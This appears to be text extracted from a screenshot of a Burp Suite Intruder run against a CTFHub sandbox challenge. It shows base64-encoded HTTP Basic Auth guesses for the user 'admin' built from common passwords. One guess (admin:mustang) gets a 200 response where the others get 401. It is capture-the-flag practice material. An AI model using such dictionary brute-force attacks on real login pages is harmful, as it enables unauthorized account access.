 Attack Save Columns 4. Intruder attack of http://challenge-24f0c5d7f53d0b10.sandbox.ctfhub.com:10800 - Tem...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5 YWRtaW46cXdlcnR5 401 811
6 YWRtaW46MTIzNDU2Nzg5 401 811
7 YWRtaW46MTIzNDU= 401 811
8 YWRtaW46MTIzNA== 401 811
9 YWRtaW46MTExMTEx 401 811
10 YWRtaW46MTIzNDU2Nw== 401 811
11 YWRtaW46ZHJhZ29u 401 811
12 YWRtaW46MTIzMTIz 401 811
13 YWRtaW46YmFzZWJhbGw= 401 811
14 YWRtaW46YWJjMTIz 401 811
15 YWRtaW46Zm9vdGJhbGw= 401 811
16 YWRtaW46bW9ua2V5 401 811
17 YWRtaW46bGV0bWVpbg== 401 811
18 YWRtaW46Njk2OTY5 401 811
19 YWRtaW46c2hhZG93 401 811
20 YWRtaW46bWFzdGVy 401 811
21 YWRtaW46NjY2NjY2 401 811
22 YWRtaW46cXdlcnR5dWlvcA... 401 811
23 YWRtaW46MTIzMzIx 401 811
24 YWRtaW46bXVzdGFuZw== 200 383
25 YWRtaW46MTIzNDU2Nzg5... 401 811
26 YWRtaW46bWljaGFlbA== 401 811
27 YWRtaW46NjU0MzIx 401 811
28 YWRtaW46cHVzc3k= 401 811
29 YWRtaW46c3VwZXJtYW4= 401 811
30 YWRtaW46MXFhejJ3c3g= 401 811
31 YWRtaW46Nzc3Nzc3Nw== 401 811
Request Response
\n
Finished